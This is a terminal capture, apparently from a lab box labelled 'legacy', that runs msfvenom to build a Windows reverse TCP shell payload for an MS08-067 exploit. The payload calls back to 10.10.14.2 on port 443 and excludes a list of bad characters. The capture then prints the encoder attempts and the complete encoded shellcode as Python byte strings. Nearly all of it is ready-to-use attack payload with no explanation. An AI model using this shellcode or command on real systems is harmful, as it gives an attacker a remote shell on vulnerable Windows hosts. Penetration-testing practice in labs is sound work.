 root@kali:~/Documents/boxes/legacy/exploit/ms08_067# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of python file: 1700 bytes
buf =  b""
buf += b"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x94\xf3\xaa\xf7\x83\xee\xfc\xe2\xf4\x68\x1b"
buf += b"\x28\xf7\x94\xf3\xca\x7e\x71\xc2\x6a\x93\x1f\xa3\x9a"
buf += b"\x7c\xc6\xff\x21\xa5\x80\x78\xd8\xdf\x9b\x44\xe0\xd1"
buf += b"\xa5\x0c\x06\xcb\xf5\x8f\xa8\xdb\xb4\x32\x65\xfa\x95"
buf += b"\x34\x48\x05\xc6\xa4\x21\xa5\x84\x78\xe0\xcb\x1f\xbf"
buf += b"\xbb\x8f\x77\xbb\xab\x26\xc5\x78\xf3\xd7\x95\x20\x21"
buf += b"\xbe\x8c\x10\x90\xbe\x1f\xc7\x21\xf6\x42\xc2\x55\x5b"
buf += b"\x55\x3c\xa7\xf6\x53\xcb\x4a\x82\x62\xf0\xd7\x0f\xaf"
buf += b"\x8e\x8e\x82\x70\xab\x21\xaf\xb0\xf2\x79\x91\x1f\xff"
buf += b"\xe1\x7c\xcc\xef\xab\x24\x1f\xf7\x21\xf6\x44\x7a\xee"
buf += b"\xd3\xb0\xa8\xf1\x96\xcd\xa9\xfb\x08\x74\xac\xf5\xad"
buf += b"\x1f\xe1\x41\x7a\xc9\x9b\x99\xc5\x94\xf3\xc2\x80\xe7"
buf += b"\xc1\xf5\xa3\xfc\xbf\xdd\xd1\x93\x0c\x7f\x4f\x04\xf2"
buf += b"\xaa\xf7\xbd\x37\xfe\xa7\xfc\xda\x2a\x9c\x94\x0c\x7f"
buf += b"\xa7\xc4\xa3\xfa\xb7\xc4\xb3\xfa\x9f\x7e\xfc\x75\x17"
buf += b"\x6b\x26\x3d\x9d\x91\x9b\xa0\xfd\x9a\xf1\xc2\xf5\x94"
buf += b"\xf2\x11\x7e\x72\x99\xba\xa1\xc3\x9b\x33\x52\xe0\x92"
buf += b"\x55\x22\x11\x33\xde\xfb\x6b\xbd\xa2\x82\x78\x9b\x5a"
buf += b"\x42\x36\xa5\x55\x22\xfc\x90\xc7\x93\x94\x7a\x49\xa0"
buf += b"\xc3\xa4\x9b\x01\xfe\xe1\xf3\xa1\x76\x0e\xcc\x30\xd0"
buf += b"\xd7\x96\xf6\x95\x7e\xee\xd3\x84\x35\xaa\xb3\xc0\xa3"
buf += b"\xfc\xa1\xc2\xb5\xfc\xb9\xc2\xa5\xf9\xa1\xfc\x8a\x66"
buf += b"\xc8\x12\x0c\x7f\x7e\x74\xbd\xfc\xb1\x6b\xc3\xc2\xff"
buf += b"\x13\xee\xca\x08\x41\x48\x4a\xea\xbe\xf9\xc2\x51\x01"
buf += b"\x4e\x37\x08\x41\xcf\xac\x8b\x9e\x73\x51\x17\xe1\xf6"
buf += b"\x11\xb0\x87\x81\xc5\x9d\x94\xa0\x55\x22"